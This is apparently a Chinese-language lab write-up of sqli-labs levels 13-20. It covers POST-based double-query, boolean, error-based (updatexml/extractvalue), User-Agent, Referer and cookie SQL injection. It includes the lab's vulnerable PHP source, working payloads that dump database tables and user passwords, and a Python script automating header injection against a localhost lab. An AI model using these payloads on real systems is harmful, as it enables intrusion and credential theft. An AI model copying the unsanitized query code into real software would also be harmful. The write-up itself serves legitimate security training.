less-13 POST型双查询注入
less-14 POST型双查询注入
less-15 POST型布尔注入
less-16 POST型布尔注入
less-17 POST型报错注入(updatexml)
less-18 POST型user-agent注入
less-19 POST型referer注入
less-20 POST型cookie注入
less-13
POST型双查询注入
过程:- 判断字段类型,判断字段个数
- ') or 1=1#
- ') or 1=1 order by 2#
- 双查询注入
- ') union select count(), concat(database(), "--", floor(rand(0)2)) as a from information_schema.tables group by a #
- 数据库知道了爆表名列名得数据一条龙
less-14
POST型双查询注入
过程:与less-13闭合方式不同,less-14用双引号闭合
- " union select count(), concat((select concat(username, "::::::",password) from users limit 1,1), "--", floor(rand(0)2)) as a from information_schema.tables group by a #
less-15
POST型布尔注入
过程:
- 判断闭合方式
不管输入什么 页面变化只有failed和seccessfully
- ' or 1=1#
- " or 1=1#
- 之后流程跟get型布尔盲注流程一样
less-16
POST型布尔注入
过程:
- 判断闭合方式
过程跟less-15一样 闭合方式变成')
less-17
POST型报错注入(updatexml)
源码:
function check_input($value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
学要学习的函数get_magic_quotes_gpc()
当magic_quotes_gpc=On的时候,函数get_magic_quotes_gpc()就会返回1
当magic_quotes_gpc=Off的时候,函数get_magic_quotes_gpc()就会返回0
magic_quotes_gpc函数在php中的作用是判断解析用户提示的数据,如包括有:post、get、cookie过来的数据增加转义字符“”,以确保这些数据不会引起程序,特别是数据库语句因为特殊字符引起的污染而出现致命的错误。
在magic_quotes_gpc = On的情况下,如果输入的数据有
单引号(’)、双引号(”)、反斜线()与 NULL(NULL 字符)等字符都会被加上反斜线。
stripslashes()删除由 addslashes() 函数添加的反斜杠
ctype_digit()判断是不是数字,是数字就返回true,否则返回false
mysql_real_escape_string()转义 SQL 语句中使用的字符串中的特殊字符。
intval() 整型转换
这一关中不能对username下手 要从passwordd开始
过程:
17关对username进行了严格的过滤
注入的格式:
- admin' or updatexml(1, (concat('#',(payload))), 1) #
payload可以换成需要查询的函数
- 数据库名
- admin' or updatexml(1, concat('#', database()), 1) #
- 表名
- updatexml(1, concat("#", (select group_concat(table_name) from information_schema.tables where table_schema="security")), 0) #
less-18
POST型user-agent注入
什么是user-agent
源码:
// uagent的接收是未经过严格过滤的
$uagent = $_SERVER['HTTP_USER_AGENT'];
$IP = $_SERVER['REMOTE_ADDR'];
echo "<br>";
echo 'Your IP ADDRESS is: ' .$IP;
echo "<br>";
//echo 'Your User Agent is: ' .$uagent;
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
// 此处表明我们输入的uname和passwd是经过后台严格检验的,因此想从这里注入是很难的。
$uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']);
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Agent:'.$uname."
");
fclose($fp);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
// 这里有一个插入sql语句,而uagent也没有严格过滤,我们可以从这里入手注入
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your User Agent is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysql_error());
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
uname和passwd都经过个严格过滤,没有注入点
过程:
- 输入
admin admin

看到user-agent的回显
- 抓包修改user-agent改为payload
- 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
- ' or updatexml(1, concat('#', (select group_concat(table_name) from information_schema.tables where table_schema="security")), 0), 1, 1) #
- ' or updatexml(1, concat('#', (select group_concat(username) from users)), 0), 1, 1) #
- ' or updatexml(1, concat('#', (select group_concat(password) from users)), 0), 1, 1) #
使用python脚本
import requests
import re
class Header_injection():
def __init__(self, headers, url):
self.headers = headers
self.url = url
def injection(self):
# 配置post提交数据
data = {'uname': 'admin', 'passwd':'admin'}
for header in self.headers:
# 构造请求头
headers = {
"User-Agent": header
}
# 以post方式提交请求
response = requests.post(url=url, headers = headers, data=data).text
# 使用正则表达式对返回HTML进行过滤,得到最终结果
result = re.search('XPATH syntax error:(.*?)<br>', response)
# 输出结果
print("The answer is %s" % result.group(1))
if __name__ == '__main__':
headers = [
"' or updatexml(1, concat('#', database()), 0), 1, 1) #",
"' or updatexml(1, concat('#', (select group_concat(table_name) from information_schema.tables where table_schema='security')), 0), 1, 1) #",
"' or updatexml(1, concat('#', (select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')), 0), 1, 1) #",
"' or updatexml(1, concat('#', (select concat(username,':::', password) from users limit 0, 1)), 0), 1, 1) #",
]
url = "http://localhost:7788/sqli/Less-18/"
h = Header_injection(headers, url)
h.injection()
less-19
POST型referer注入
什么是rederer
过程:
- 输入admin admin有回显 猜测是rederer注入

源码:
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
mysql_query($insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your Referer is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysql_error());
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
}
-
' or updatexml(1, concat('#', database()), 0), 1) #
-
' or updatexml(1, concat('#', (select group_concat(table_name) from information_schema.tables where table_schema="security")), 0), 1) #
-
' or updatexml(1, concat('#', (select group_concat(column_name) from information_schema.columns where table_name="users" and table_schema="security")), 0), 1) #
-
' or updatexml(1, concat('#', (select concat(id, username, password) from users limit 0,1)), 0), 0) #
less-20
POST型cookie注入
cookie是什么
过程:
- 利用cookie,浏览器每次向服务器发送请求的时候,如果本地存有相关的cookie信息,则会将cookie一并发送给服务器
通过burp抓包修改cookie值